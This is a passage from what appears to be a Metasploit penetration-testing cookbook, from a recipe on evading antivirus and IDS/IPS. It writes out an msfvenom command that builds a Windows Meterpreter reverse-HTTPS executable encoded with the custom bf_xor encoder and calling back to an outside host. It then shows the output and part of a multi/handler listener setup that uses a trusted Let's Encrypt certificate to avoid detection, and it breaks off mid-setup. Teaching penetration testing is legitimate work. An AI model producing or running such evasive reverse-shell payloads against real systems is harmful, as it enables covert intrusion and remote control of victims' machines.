 Bypassing antivirus and IDS/IPS
As time went by, and Metasploit became the tool to use for exploitation, security vendors
started to detect and stop exploits from running. As we have seen in the previous chapter,
some did this by detecting the encoders used, others simply by detecting the default
certificate used to encrypt the communication between the payloads and the listener. One
approach to bypassing these solutions is to combine the use of custom encoders and trusted
certificates.
How to do it...
In this recipe, we will combine several bypass techniques in order to successfully
bypass antivirus and IDS/IPS solutions.
1. First, we will create the payload using the bf_xor custom encoder used in the
previous chapter; this way we can ensure that the solution looking for the default
encoders won't flag our payload as malware:
root@Metasploit:~# msfvenom -p windows/meterpreter/reverse_winhttps
LHOST=zinitiative.com LPORT=443 HandlerSSLCert=./unified.pem
StagerVerifySSLCert=true -f exe -e x86/bf_xor -o bypass.exe
No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 1259 (iteration=0)
x86/bf_xor chosen with final size 1259
Payload size: 1259 bytes
Final size of exe file: 73802 bytes
Saved as: bypass.exe
2. Next, we will use the trusted certificate we created in the previous chapter
using Let's Encrypt for the Meterpreter HTTPS transport:
root@Metasploit:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD
windows/meterpreter/reverse_winhttps
PAYLOAD => windows/meterpreter/reverse_winhttps
msf exploit(multi/handler) > set LHOST zinitiative.com
LHOST => zinitiative.com
msf exploit(multi/handler) > set LPORT 443